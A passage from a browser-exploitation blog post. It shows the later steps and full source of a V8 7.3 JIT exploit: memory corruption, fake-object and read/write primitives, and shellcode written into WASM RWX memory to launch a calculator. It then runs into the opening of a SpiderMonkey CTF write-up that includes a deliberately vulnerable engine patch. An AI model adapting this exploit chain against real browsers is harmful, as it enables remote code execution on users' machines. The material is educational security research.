0x00003a4d7608bbb0    0x0000000100000000    
0x00003a4d7608bbb8    0x3ff3333333333333    arr2[0]
----- [ JS_ARRAY_BUFFER_TYPE : 0x40 ] -----
0x00003a4d7608bbc0    0x000034dc444821b1    MAP_TYPE    
0x00003a4d7608bbc8    0x000023fe25c00c19    FIXED_ARRAY_TYPE    
0x00003a4d7608bbd0    0x000023fe25c00c19    FIXED_ARRAY_TYPE    
0x00003a4d7608bbd8    0x0000000000000100    
0x00003a4d7608bbe0    0x0000556b8fdaea00    ab's backing_store pointer!
0x00003a4d7608bbe8    0x0000000000000002    
0x00003a4d7608bbf0    0x0000000000000000    
0x00003a4d7608bbf8    0x0000000000000000   

We can simply use the corrupted JSArray (arr2) to read the ArrayBuffer (ab). This will be useful later because memory pointed to by the backing_store is fully controlled by us, as we can put arbitrary data in it, through a data view (like a Uint32Array).

Now that we know a pointer to some fully controlled content, let's go to step 2!

Step 2 : Getting a fake object

Arrays of PACKED_ELEMENTS can contain tagged pointers to JavaScript objects. For those unfamiliar with v8, the elements kind of a JsArray in v8 gives information about the type of elements it is storing. Read this if you want to know more about elements kind.

elements_kind

d8> var objects = new Array(new Object())
d8> %DebugPrint(objects)
DebugPrint: 0xd79e750aee9: [JSArray]
 - elements: 0x0d79e750af19 <FixedArray[1]> {
           0: 0x0d79e750aeb1 <Object map = 0x19c550d80451>
 }
0x19c550d82d91: [Map]
 - elements kind: PACKED_ELEMENTS

Therefore if you can corrupt the content of an array of PACKED_ELEMENTS, you can put in a pointer to a crafted object. This is basically the idea behind the fakeobj primitive. The idea is to simply put the address backing_store+1 in this array (the original pointer is not tagged, v8 expect pointers to JavaScript objects to be tagged). Let's first simply write the value 0x4141414141 in the controlled memory.

Indeed, we know that the very first field of any object is a a pointer to a map (long story short, the map is the object that describes the type of the object. Other engines call it a Shape or a Structure. If you want to know more, just read the previous post on SpiderMonkey or this blog post).

Therefore, if v8 indeed considers our pointer as an object pointer, when trying to use it, we should expect a crash when dereferencing the map.

Achieving this is as easy as allocating an array with an object pointer, looking for the index to the object pointer, and replacing it by the (tagged) pointer to the previously leaked backing_store.

let arr = new Array(MAGIC,MAGIC,MAGIC);
arr2 = Array.of(1.2); // allows to put the JSArray *before* the fixed arrays
evil_ab = new ArrayBuffer(AB_LENGTH);
packed_elements_array = Array.of(MARK1SMI,Math,MARK2SMI);

Quickly check the memory layout.

----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x0000220f2ec82410    0x0000353622a01451    MAP_TYPE    
0x0000220f2ec82418    0x0000000300000000    
0x0000220f2ec82420    0x3ff199999999999a    
0x0000220f2ec82428    0x3ff199999999999a    
0x0000220f2ec82430    0x3ff199999999999a    
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x0000220f2ec82438    0x0000261a44682d41    MAP_TYPE    
0x0000220f2ec82440    0x0000353622a00c19    FIXED_ARRAY_TYPE    
0x0000220f2ec82448    0x0000220f2ec82471    FIXED_DOUBLE_ARRAY_TYPE    
0x0000220f2ec82450    0x0000006400000000    
----- [ FIXED_ARRAY_TYPE : 0x18 ] -----
0x0000220f2ec82458    0x0000353622a007a9    MAP_TYPE    
0x0000220f2ec82460    0x0000000100000000    
0x0000220f2ec82468    0x0000353622a005a9    ODDBALL_TYPE    
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x18 ] -----
0x0000220f2ec82470    0x0000353622a01451    MAP_TYPE    
0x0000220f2ec82478    0x0000000100000000    
0x0000220f2ec82480    0x3ff3333333333333    
----- [ JS_ARRAY_BUFFER_TYPE : 0x40 ] -----
0x0000220f2ec82488    0x0000261a446821b1    MAP_TYPE    
0x0000220f2ec82490    0x0000353622a00c19    FIXED_ARRAY_TYPE    
0x0000220f2ec82498    0x0000353622a00c19    FIXED_ARRAY_TYPE    
0x0000220f2ec824a0    0x0000000000000100    
0x0000220f2ec824a8    0x00005599e4b21f40    
0x0000220f2ec824b0    0x0000000000000002    
0x0000220f2ec824b8    0x0000000000000000    
0x0000220f2ec824c0    0x0000000000000000    
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x0000220f2ec824c8    0x0000261a44682de1    MAP_TYPE    
0x0000220f2ec824d0    0x0000353622a00c19    FIXED_ARRAY_TYPE    
0x0000220f2ec824d8    0x0000220f2ec824e9    FIXED_ARRAY_TYPE    
0x0000220f2ec824e0    0x0000000300000000    
----- [ FIXED_ARRAY_TYPE : 0x28 ] -----
0x0000220f2ec824e8    0x0000353622a007a9    MAP_TYPE    
0x0000220f2ec824f0    0x0000000300000000    
0x0000220f2ec824f8    0x0000001300000000    // MARK 1 for memory scanning
0x0000220f2ec82500    0x00002f3befd86b81    JS_OBJECT_TYPE    
0x0000220f2ec82508    0x0000003700000000    // MARK 2 for memory scanning

Good, the FixedArray with the pointer to the Math object is located right after the ArrayBuffer. Observe that we put markers so as to scan memory instead of hardcoding offsets (which would be bad if we were to have a different memory layout for whatever reason).

After locating the (oob) index to the object pointer, simply overwrite it and use it.

let view = new BigUint64Array(evil_ab);
view[0] = 0x414141414141n; // initialize the fake object with this value as a map pointer
// ...
arr2[index_to_object_pointer] = tagFloat(fbackingstore_ptr);
packed_elements_array[1].x; // crash on 0x414141414141 because it is used as a map pointer

Et voilà!

Step 3 : Arbitrary read/write primitive

Going from step 2 to step 3 is fairly easy. We just need our ArrayBuffer to contain data that look like an actual object. More specifically, we would like to craft an ArrayBuffer with a controlled backing_store pointer. You can also directly corrupt the existing ArrayBuffer to make it point to arbitrary memory. Your call!

Don't forget to choose a length that is big enough for the data you plan to write (most likely, your shellcode).

let view = new BigUint64Array(evil_ab);
for (let i = 0; i < ARRAYBUFFER_SIZE / PTR_SIZE; ++i) {
  view[i] = f2i(arr2[ab_len_idx-3+i]);
  if (view[i] > 0x10000 && !(view[i] & 1n))
    view[i] = 0x42424242n; // backing_store
}
// [...]
arr2[magic_mark_idx+1] = tagFloat(fbackingstore_ptr); // object pointer
// [...]
let rw_view = new Uint32Array(packed_elements_array[1]);
rw_view[0] = 0x1337; // *0x42424242 = 0x1337

You should get a crash like this.

$ d8 rw.js 
[+] corrupted JSArray's length
[+] Found backingstore pointer : 0000555c593d9890
Received signal 11 SEGV_MAPERR 000042424242
==== C stack trace ===============================
 [0x555c577b81a4]
 [0x7ffa0331a390]
 [0x555c5711b4ae]
 [0x555c5728c967]
 [0x555c572dc50f]
 [0x555c572dbea5]
 [0x555c572dbc55]
 [0x555c57431254]
 [0x555c572102fc]
 [0x555c57215f66]
 [0x555c576fadeb]
[end of stack trace]

Step 4 : Overwriting WASM RWX memory

Now that's we've got an arbitrary read/write primitive, we simply want to overwrite RWX memory, put a shellcode in it and call it. We'd rather not do any kind of ROP or JIT code reuse(0vercl0k did this for SpiderMonkey).

V8 used to have the JIT'ed code of its JSFunction located in RWX memory. But this is not the case anymore. However, as Andrea Biondo showed on his blog, WASM is still using RWX memory. All you have to do is to instantiate a WASM module and from one of its function, simply find the WASM instance object that contains a pointer to the RWX memory in its field JumpTableStart.

Plan of action: 1. Read the JSFunction's shared function info 2. Get the WASM exported function from the shared function info 3. Get the WASM instance from the exported function 4. Read the JumpTableStart field from the WASM instance

As I mentioned above, I use a modified v8 engine for which I implemented a %DumpObjects feature that prints an annotated memory dump. It allows to very easily understand how to get from a WASM JS function to the JumpTableStart pointer. I put some code here (Use it at your own risks as it might crash sometimes). Also, depending on your current checkout, the code may not be compatible and you will probably need to tweak it.

%DumpObjects will pinpoint the pointer like this:

----- [ WASM_INSTANCE_TYPE : 0x118 : REFERENCES RWX MEMORY] -----
[...]
0x00002fac7911ec20    0x0000087e7c50a000    JumpTableStart [RWX]

So let's just find the RWX memory from a WASM function.

sample_wasm.js can be found here.

d8> load("sample_wasm.js")
d8> %DumpObjects(global_test,10)
----- [ JS_FUNCTION_TYPE : 0x38 ] -----
0x00002fac7911ed10    0x00001024ebc84191    MAP_TYPE    
0x00002fac7911ed18    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911ed20    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911ed28    0x00002fac7911ecd9    SHARED_FUNCTION_INFO_TYPE    
0x00002fac7911ed30    0x00002fac79101741    NATIVE_CONTEXT_TYPE    
0x00002fac7911ed38    0x00000d1caca00691    FEEDBACK_CELL_TYPE    
0x00002fac7911ed40    0x00002dc28a002001    CODE_TYPE    
----- [ TRANSITION_ARRAY_TYPE : 0x30 ] -----
0x00002fac7911ed48    0x00000cdfc0080b69    MAP_TYPE    
0x00002fac7911ed50    0x0000000400000000    
0x00002fac7911ed58    0x0000000000000000    
function 1() { [native code] }
d8> %DumpObjects(0x00002fac7911ecd9,11)
----- [ SHARED_FUNCTION_INFO_TYPE : 0x38 ] -----
0x00002fac7911ecd8    0x00000cdfc0080989    MAP_TYPE    
0x00002fac7911ece0    0x00002fac7911ecb1    WASM_EXPORTED_FUNCTION_DATA_TYPE    
0x00002fac7911ece8    0x00000cdfc00842c1    ONE_BYTE_INTERNALIZED_STRING_TYPE    
0x00002fac7911ecf0    0x00000cdfc0082ad1    FEEDBACK_METADATA_TYPE    
0x00002fac7911ecf8    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911ed00    0x000000000000004f    
0x00002fac7911ed08    0x000000000000ff00    
----- [ JS_FUNCTION_TYPE : 0x38 ] -----
0x00002fac7911ed10    0x00001024ebc84191    MAP_TYPE    
0x00002fac7911ed18    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911ed20    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911ed28    0x00002fac7911ecd9    SHARED_FUNCTION_INFO_TYPE    
52417812098265
d8> %DumpObjects(0x00002fac7911ecb1,11)
----- [ WASM_EXPORTED_FUNCTION_DATA_TYPE : 0x28 ] -----
0x00002fac7911ecb0    0x00000cdfc00857a9    MAP_TYPE    
0x00002fac7911ecb8    0x00002dc28a002001    CODE_TYPE    
0x00002fac7911ecc0    0x00002fac7911eb29    WASM_INSTANCE_TYPE    
0x00002fac7911ecc8    0x0000000000000000    
0x00002fac7911ecd0    0x0000000100000000    
----- [ SHARED_FUNCTION_INFO_TYPE : 0x38 ] -----
0x00002fac7911ecd8    0x00000cdfc0080989    MAP_TYPE    
0x00002fac7911ece0    0x00002fac7911ecb1    WASM_EXPORTED_FUNCTION_DATA_TYPE    
0x00002fac7911ece8    0x00000cdfc00842c1    ONE_BYTE_INTERNALIZED_STRING_TYPE    
0x00002fac7911ecf0    0x00000cdfc0082ad1    FEEDBACK_METADATA_TYPE    
0x00002fac7911ecf8    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911ed00    0x000000000000004f    
52417812098225
d8> %DumpObjects(0x00002fac7911eb29,41)
----- [ WASM_INSTANCE_TYPE : 0x118 : REFERENCES RWX MEMORY] -----
0x00002fac7911eb28    0x00001024ebc89411    MAP_TYPE    
0x00002fac7911eb30    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911eb38    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911eb40    0x00002073d820bac1    WASM_MODULE_TYPE    
0x00002fac7911eb48    0x00002073d820bcf1    JS_OBJECT_TYPE    
0x00002fac7911eb50    0x00002fac79101741    NATIVE_CONTEXT_TYPE    
0x00002fac7911eb58    0x00002fac7911ec59    WASM_MEMORY_TYPE    
0x00002fac7911eb60    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eb68    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eb70    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eb78    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eb80    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eb88    0x00002073d820bc79    FIXED_ARRAY_TYPE    
0x00002fac7911eb90    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eb98    0x00002073d820bc69    FOREIGN_TYPE    
0x00002fac7911eba0    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911eba8    0x00000cdfc00804c9    ODDBALL_TYPE    
0x00002fac7911ebb0    0x00000cdfc00801d1    ODDBALL_TYPE    
0x00002fac7911ebb8    0x00002dc289f94d21    CODE_TYPE    
0x00002fac7911ebc0    0x0000000000000000    
0x00002fac7911ebc8    0x00007f9f9cf60000    
0x00002fac7911ebd0    0x0000000000010000    
0x00002fac7911ebd8    0x000000000000ffff    
0x00002fac7911ebe0    0x0000556b3a3e0c00    
0x00002fac7911ebe8    0x0000556b3a3ea630    
0x00002fac7911ebf0    0x0000556b3a3ea620    
0x00002fac7911ebf8    0x0000556b3a47c210    
0x00002fac7911ec00    0x0000000000000000    
0x00002fac7911ec08    0x0000556b3a47c230    
0x00002fac7911ec10    0x0000000000000000    
0x00002fac7911ec18    0x0000000000000000    
0x00002fac7911ec20    0x0000087e7c50a000    JumpTableStart [RWX]
0x00002fac7911ec28    0x0000556b3a47c250    
0x00002fac7911ec30    0x0000556b3a47afa0    
0x00002fac7911ec38    0x0000556b3a47afc0    
----- [ TUPLE2_TYPE : 0x18 ] -----
0x00002fac7911ec40    0x00000cdfc00827c9    MAP_TYPE    
0x00002fac7911ec48    0x00002fac7911eb29    WASM_INSTANCE_TYPE    
0x00002fac7911ec50    0x00002073d820b849    JS_FUNCTION_TYPE    
----- [ WASM_MEMORY_TYPE : 0x30 ] -----
0x00002fac7911ec58    0x00001024ebc89e11    MAP_TYPE    
0x00002fac7911ec60    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
0x00002fac7911ec68    0x00000cdfc0080c19    FIXED_ARRAY_TYPE    
52417812097833

That gives us the following offsets:

let WasmOffsets = { 
  shared_function_info : 3,
  wasm_exported_function_data : 1,
  wasm_instance : 2,
  jump_table_start : 31
};

Now simply find the JumpTableStart pointer and modify your crafted ArrayBuffer to overwrite this memory and copy your shellcode in it. Of course, you may want to backup the memory before so as to restore it after!

Full exploit

The full exploit looks like this:

// spawn gnome calculator
let shellcode = [0xe8, 0x00, 0x00, 0x00, 0x00, 0x41, 0x59, 0x49, 0x81, 0xe9, 0x05, 0x00, 0x00, 0x00, 0xb8, 0x01, 0x01, 0x00, 0x00, 0xbf, 0x6b, 0x00, 0x00, 0x00, 0x49, 0x8d, 0xb1, 0x61, 0x00, 0x00, 0x00, 0xba, 0x00, 0x00, 0x20, 0x00, 0x0f, 0x05, 0x48, 0x89, 0xc7, 0xb8, 0x51, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x49, 0x8d, 0xb9, 0x62, 0x00, 0x00, 0x00, 0xb8, 0xa1, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3b, 0x00, 0x00, 0x00, 0x49, 0x8d, 0xb9, 0x64, 0x00, 0x00, 0x00, 0x6a, 0x00, 0x57, 0x48, 0x89, 0xe6, 0x49, 0x8d, 0x91, 0x7e, 0x00, 0x00, 0x00, 0x6a, 0x00, 0x52, 0x48, 0x89, 0xe2, 0x0f, 0x05, 0xeb, 0xfe, 0x2e, 0x2e, 0x00, 0x2f, 0x75, 0x73, 0x72, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x67, 0x6e, 0x6f, 0x6d, 0x65, 0x2d, 0x63, 0x61, 0x6c, 0x63, 0x75, 0x6c, 0x61, 0x74, 0x6f, 0x72, 0x00, 0x44, 0x49, 0x53, 0x50, 0x4c, 0x41, 0x59, 0x3d, 0x3a, 0x30, 0x00];

let WasmOffsets = { 
  shared_function_info : 3,
  wasm_exported_function_data : 1,
  wasm_instance : 2,
  jump_table_start : 31
};

let log = this.print;

let ab = new ArrayBuffer(8);
let fv = new Float64Array(ab);
let dv = new BigUint64Array(ab);

let f2i = (f) => {
  fv[0] = f;
  return dv[0];
}

let i2f = (i) => {
  dv[0] = BigInt(i);
  return fv[0];
}

let tagFloat = (f) => {
  fv[0] = f;
  dv[0] += 1n;
  return fv[0];
}

let hexprintablei = (i) => {
  return (i).toString(16).padStart(16,"0");
}

let assert = (l,r,m) => {
  if (l != r) {
    log(hexprintablei(l) + " != " +  hexprintablei(r));
    log(m);
    throw "failed assert";
  }
  return true;
}

let NEW_LENGTHSMI = 0x64;
let NEW_LENGTH64  = 0x0000006400000000;

let AB_LENGTH = 0x100;

let MARK1SMI = 0x13;
let MARK2SMI = 0x37;
let MARK1 = 0x0000001300000000;
let MARK2 = 0x0000003700000000;

let ARRAYBUFFER_SIZE = 0x40;
let PTR_SIZE = 8;

let opt_me = (x) => {
  let MAGIC = 1.1; // don't move out of scope
  let arr = new Array(MAGIC,MAGIC,MAGIC);
  arr2 = Array.of(1.2); // allows to put the JSArray *before* the fixed arrays
  evil_ab = new ArrayBuffer(AB_LENGTH);
  packed_elements_array = Array.of(MARK1SMI,Math,MARK2SMI, get_pwnd);
  let y = (x == "foo") ? 4503599627370495 : 4503599627370493;
  let z = 2 + y + y ; // 2 + 4503599627370495 * 2 = 9007199254740992
  z = z + 1 + 1 + 1;
  z = z - (4503599627370495*2); 

  // may trigger the OOB R/W

  let leak = arr[z];
  arr[z] = i2f(NEW_LENGTH64); // try to corrupt arr2.length

  //  when leak == MAGIC, we are ready to exploit

  if (leak != MAGIC) {

    // [1] we should have corrupted arr2.length, we want to check it

    assert(f2i(leak), 0x0000000100000000, "bad layout for jsarray length corruption");
    assert(arr2.length, NEW_LENGTHSMI);

    log("[+] corrupted JSArray's length");

    // [2] now read evil_ab ArrayBuffer structure to prepare our fake array buffer

    let ab_len_idx = arr2.indexOf(i2f(AB_LENGTH));

    // check if the memory layout is consistent

    assert(ab_len_idx != -1, true, "could not find array buffer");
    assert(Number(f2i(arr2[ab_len_idx + 1])) & 1, false);
    assert(Number(f2i(arr2[ab_len_idx + 1])) > 0x10000, true);
    assert(f2i(arr2[ab_len_idx + 2]), 2);

    let ibackingstore_ptr = f2i(arr2[ab_len_idx + 1]);
    let fbackingstore_ptr = arr2[ab_len_idx + 1];

    // copy the array buffer so as to prepare a good looking fake array buffer

    let view = new BigUint64Array(evil_ab);
    for (let i = 0; i < ARRAYBUFFER_SIZE / PTR_SIZE; ++i) {
      view[i] = f2i(arr2[ab_len_idx-3+i]);
    }

    log("[+] Found backingstore pointer : " + hexprintablei(ibackingstore_ptr));

    // [3] corrupt packed_elements_array to replace the pointer to the Math object
    // by a pointer to our fake object located in our evil_ab array buffer

    let magic_mark_idx = arr2.indexOf(i2f(MARK1));
    assert(magic_mark_idx != -1, true, "could not find object pointer mark");
    assert(f2i(arr2[magic_mark_idx+2]) == MARK2, true);
    arr2[magic_mark_idx+1] = tagFloat(fbackingstore_ptr);

    // [4] leak wasm function pointer 

    let ftagged_wasm_func_ptr = arr2[magic_mark_idx+3]; // we want to read get_pwnd

    log("[+] wasm function pointer at 0x" + hexprintablei(f2i(ftagged_wasm_func_ptr)));
    view[4] = f2i(ftagged_wasm_func_ptr)-1n;

    // [5] use RW primitive to find WASM RWX memory


    let rw_view = new BigUint64Array(packed_elements_array[1]);
    let shared_function_info = rw_view[WasmOffsets.shared_function_info];
    view[4] = shared_function_info - 1n; // detag pointer

    rw_view = new BigUint64Array(packed_elements_array[1]);
    let wasm_exported_function_data = rw_view[WasmOffsets.wasm_exported_function_data];
    view[4] = wasm_exported_function_data - 1n; // detag

    rw_view = new BigUint64Array(packed_elements_array[1]);
    let wasm_instance = rw_view[WasmOffsets.wasm_instance];
    view[4] = wasm_instance - 1n; // detag

    rw_view = new BigUint64Array(packed_elements_array[1]);
    let jump_table_start = rw_view[WasmOffsets.jump_table_start]; // detag

    assert(jump_table_start > 0x10000n, true);
    assert(jump_table_start & 0xfffn, 0n); // should look like an aligned pointer

    log("[+] found RWX memory at 0x" + jump_table_start.toString(16));

    view[4] = jump_table_start;
    rw_view = new Uint8Array(packed_elements_array[1]);

    // [6] write shellcode in RWX memory

    for (let i = 0; i < shellcode.length; ++i) {
      rw_view[i] = shellcode[i];
    }

    // [7] PWND!

    let res = get_pwnd();

    print(res);

  }
  return leak;
}

(() => {
  assert(this.alert, undefined); // only v8 is supported
  assert(this.version().includes("7.3.0"), true); // only tested on version 7.3.0
  // exploit is the same for both windows and linux, only shellcodes have to be changed 
  // architecture is expected to be 64 bits
})()

// needed for RWX memory

load("wasm.js");

opt_me("");
for (var i = 0; i < 0x10000; ++i) // trigger optimization
  opt_me("");
let res = opt_me("foo");

pwnd

Conclusion

I hope you enjoyed this article and thank you very much for reading :-) If you have any feedback or questions, just contact me on my twitter @__x86.

Special thanks to my friends 0vercl0k and yrp604 for their review!

Kudos to the awesome v8 team. You guys are doing amazing work!

Recommended reading

Introduction to SpiderMonkey exploitation.

Introduction

This blogpost covers the development of three exploits targeting SpiderMonkey JavaScript Shell interpreter and Mozilla Firefox on Windows 10 RS5 64-bit from the perspective of somebody that has never written a browser exploit nor looked closely at any JavaScript engine codebase.

As you have probably noticed, there has been a LOT of interest in exploiting browsers in the past year or two. Every major CTF competition has at least one browser challenge, every month there are at least a write-up or two touching on browser exploitation. It is just everywhere. That is kind of why I figured I should have a little look at what a JavaScript engine is like from inside the guts, and exploit one of them. I have picked Firefox's SpiderMonkey JavaScript engine and the challenge Blazefox that has been written by itszn13.

In this blogpost, I present my findings and the three exploits I have written during this quest. Originally, the challenge was targeting a Linux x64 environment and so naturally I decided to exploit it on Windows x64 :). Now you may wonder why three different exploits? Three different exploits allowed me to take it step by step and not face all the complexity at once. That is usually how I work day to day, I make something small work and iterate to build it up.

Here is how I organized things:

  • The first thing I wrote is a WinDbg JavaScript extension called sm.js that gives me visibility into a bunch of stuff in SpiderMonkey. It is also a good exercise to familiarize yourself with the various ways objects are organized in memory. It is not necessary, but it has been definitely useful when writing the exploits.

  • The first exploit, basic.js, targets a very specific build of the JavaScript interpreter, js.exe. It is full of hardcoded ugly offsets, and would have no chance to land elsewhere than on my system with this specific build of js.exe.

  • The second exploit, kaizen.js, is meant to be a net improvement of basic.js. It still targets the JavaScript interpreter itself, but this time, it resolves dynamically a bunch of things like a big boy. It also uses the baseline JIT to have it generate ROP gadgets.

  • The third exploit, ifrit.js, finally targets the Firefox browser with a little extra. Instead of just leveraging the baseline JIT to generate one or two ROP gadgets, we make it JIT a whole native code payload. No need to ROP, scan for finding Windows API addresses or to create a writable and executable memory region anymore. We just redirect the execution flow to our payload inside the JIT code. This might be the less dull / interesting part for people that knows SpiderMonkey and have been doing browser exploitation already :).

Before starting, for those who do not feel like reading through the whole post: TL;DR I have created a blazefox GitHub repository that you can clone with all the materials. In the repository you can find:

  • sm.js which is the debugger extension mentioned above,
  • The source code of the three exploits in exploits,
  • A 64-bit debug build of the JavaScript shell along with private symbol information in js-asserts.7z, and a release build in js-release.7z,
  • The scripts I used to build the Bring Your Own Payload technique in scripts,
  • The sources that have been used to build js-release so that you can do source-level debugging in WinDbg in src/js,
  • A 64-bit build of the Firefox binaries along with private symbol information for xul.dll in ff-bin.7z.001 and ff-bin.7z.002.

All right, let's buckle up and hit the road now!

Setting it up

Naturally we are going to have to set-up a debugging environment. I would suggest to create a virtual machine for this as you are going to have to install a bunch of stuff you might not want to install on your personal machine.

First things first, let's get the code. Mozilla uses mercurial for development, but they also maintain a read-only GIT mirror. I recommend to just shallow clone this repository to make it faster (the repository is about ~420MB):

>git clone --depth 1 https://github.com/mozilla/gecko-dev.git
Cloning into 'gecko-dev'...
remote: Enumerating objects: 264314, done.
remote: Counting objects: 100% (264314/264314), done.
remote: Compressing objects: 100% (211568/211568), done.
remote: Total 264314 (delta 79982), reused 140844 (delta 44268), pack-reused 0 receiving objects: 100% (264314/26431
Receiving objects: 100% (264314/264314), 418.27 MiB | 981.00 KiB/s, done.
Resolving deltas: 100% (79982/79982), done.
Checking out files: 100% (261054/261054), done.

Sweet. For now we are interested only in building the JavaScript Shell interpreter that is part of the SpiderMonkey tree. js.exe is a simple command-line utility that can run JavaScript code. It is much faster to compile but also more importantly easier to attack and reason about. We already are about to be dropped in a sea of code so let's focus on something smaller first.

Before compiling though, grab the blaze.patch file (no need to understand it just yet):

diff -r ee6283795f41 js/src/builtin/Array.cpp
--- a/js/src/builtin/Array.cpp  Sat Apr 07 00:55:15 2018 +0300
+++ b/js/src/builtin/Array.cpp  Sun Apr 08 00:01:23 2018 +0000
@@ -192,6 +192,20 @@
     return ToLength(cx, value, lengthp);
 }

+static MOZ_ALWAYS_INLINE bool
+BlazeSetLengthProperty(JSContext* cx, HandleObject obj, uint64_t length)
+{
+    if (obj->is<ArrayObject>()) {
+        obj->as<ArrayObject>().setLengthInt32(length);
+        obj->as<ArrayObject>().setCapacityInt32(length);
+        obj->as<ArrayObject>().setInitializedLengthInt32(length);
+        return true;
+    }
+    return false;
+}
+
+
+
 /*
  * Determine if the id represents an array index.
  *
@@ -1578,6 +1592,23 @@
     return DenseElementResult::Success;
 }

+bool js::array_blaze(JSContext* cx, unsigned argc, Value* vp)
+{
+    CallArgs args = CallArgsFromVp(argc, vp);
+    RootedObject obj(cx, ToObject(cx, args.thisv()));
+    if (!obj)
+        return false;
+
+    if (!BlazeSetLengthProperty(cx, obj, 420))
+        return false;
+
+    //uint64_t l = obj.as<ArrayObject>().setLength(cx, 420);
+
+    args.rval().setObject(*obj);
+    return true;
+}
+
+
 // ES2017 draft rev 1b0184bc17fc09a8ddcf4aeec9b6d9fcac4eafce
 // 22.1.3.21 Array.prototype.reverse ( )
 bool
@@ -3511,6 +3542,8 @@
     JS_FN("unshift",            array_unshift,      1,0),
     JS_FNINFO("splice",         array_splice,       &array_splice_info, 2,0),

+    JS_FN("blaze",            array_blaze,      0,0),
+
     /* Pythonic sequence methods. */
     JS_SELF_HOSTED_FN("concat",      "ArrayConcat",      1,0),
     JS_INLINABLE_FN("slice",    array_slice,        2,0, ArraySlice),
diff -r ee6283795f41 js/src/builtin/Array.h
--- a/js/src/builtin/Array.h    Sat Apr 07 00:55:15 2018 +0300
+++ b/js/src/builtin/Array.h    Sun Apr 08 00:01:23 2018 +0000
@@ -166,6 +166,9 @@
 array_reverse(JSContext* cx, unsigned argc, js::Value* vp);

 extern bool
+array_blaze(JSContext* cx, unsigned argc, js::Value* vp);
+
+extern bool
 array_splice(JSContext* cx, unsigned argc, js::Value* vp);

 extern const JSJitInfo array_splice_info;
diff -r ee6283795f41 js/src/vm/ArrayObject.h
--- a/js/src/vm/ArrayObject.h   Sat Apr 07 00:55:15 2018 +0300
+++ b/js/src/vm/ArrayObject.h   Sun Apr 08 00:01:23 2018 +0000
@@ -60,6 +60,14 @@
         getElementsHeader()->length = length;
     }

+    void setCapacityInt32(uint32_t length) {
+        getElementsHeader()->capacity = length;
+    }
+
+    void setInitializedLengthInt32(uint32_t length) {
+        getElementsHeader()->initializedLength = length;
+    }
+
     // Make an array object with the specified initial state.
     static inline ArrayObject*
     createArray(JSContext* cx,

Apply the patch like in the below and just double-check it has been properly applied (you should not run into any conflicts):

>cd gecko-dev\js

gecko-dev\js>git apply c:\work\codes\blazefox\blaze.patch

gecko-dev\js>git diff
diff --git a/js/src/builtin/Array.cpp b/js/src/builtin/Array.cpp
index 1655adbf58..e2ee96dd5e 100644
--- a/js/src/builtin/Array.cpp
+++ b/js/src/builtin/Array.cpp
@@ -202,6 +202,20 @@ GetLengthProperty(JSContext* cx, HandleObject obj, uint64_t* lengthp)
     return ToLength(cx, value, lengthp);
 }

+static MOZ_ALWAYS_INLINE bool
+BlazeSetLengthProperty(JSContext* cx, HandleObject obj, uint64_t length)
+{
+    if (obj->is<ArrayObject>()) {
+        obj->as<ArrayObject>().setLengthInt32(length);
+        obj->as<ArrayObject>().setCapacityInt32(length);
+        obj->as<ArrayObject>().setInitializedLengthInt32(length);
+        return true;
+    }
+    return false;
+}

At this point you can install Mozilla-Build which is a meta-installer that provides you every tools necessary to do development (toolchain, various scripts, etc.) on Mozilla. The latest available version at the time of writing is the version 3.2 which is available here: MozillaBuildSetup-3.2.exe.

Once this is installed, start-up a Mozilla shell by running the start-shell.bat batch file. Go to the location of your clone in js\src folder and type the following to configure an x64 debug build of js.exe:

over@compiler /d/gecko-dev/js/src$ autoconf-2.13

over@compiler /d/gecko-dev/js/src$ mkdir build.asserts

over@compiler /d/gecko-dev/js/src$ cd build.asserts

over@compiler /d/gecko-dev/js/src/build.asserts$ ../configure --host=x86_64-pc-mingw32 --target=x86_64-pc-mingw32 --enable-debug

Kick off the compilation with mozmake:

over@compiler /d/gecko-dev/js/src/build.asserts$ mozmake -j2

Then, you should be able to toss ./js/src/js.exe, ./mozglue/build/mozglue.dll and ./config/external/nspr/pr/nspr4.dll in a directory and voilà:

over@compiler ~/mozilla-central/js/src/build.asserts/js/src
$ js.exe --version
JavaScript-C64.0a1

For an optimized build you can invoke configure this way:

over@compiler /d/gecko-dev/js/src/build.opt$ ../configure --host=x86_64-pc-mingw32 --target=x86_64-pc-mingw32 --disable-debug --enable-optimize

SpiderMonkey

Background

SpiderMonkey is the name of Mozilla's JavaScript engine, its source code is available on Github via the gecko-dev repository (under the js directory). SpiderMonkey is used by Firefox and more precisely by Gecko, its web-engine. You can even embed the interpreter in your own third-party applications if you fancy it. The project is fairly big, and here are some rough stats about it:

  • ~3k Classes,
  • ~576k Lines of code,
  • ~1.2k Files,
  • ~48k Functions.

As you can see on the tree map view below (the bigger, the more lines; the darker the blue, the higher the cyclomatic complexity) the engine is basically split in six big parts: the JIT compilers engine called Baseline and IonMonkey in the jit directory, the front-end in the frontend directory, the JavaScript virtual-machine in the vm directory, a bunch of builtins in the builtin directory, a garbage collector in the gc directory, and... WebAssembly in the wasm directory.

MetricsTreemap-CountLine-MaxCyclomatic.png

Most of the stuff I have looked at for now live in vm, builtin and gc folders. Another good thing going on for us is that there is also a fair amount of public documentation about SpiderMoneky, its internals, design, etc.

